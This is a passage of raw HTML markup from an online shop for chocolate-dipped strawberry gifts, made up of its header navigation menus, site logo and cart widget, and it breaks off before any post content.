	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="3666" class="elementor elementor-3666 elementor-location-single post-8163 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4877cbd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4877cbd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d5988b" data-id="16d5988b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
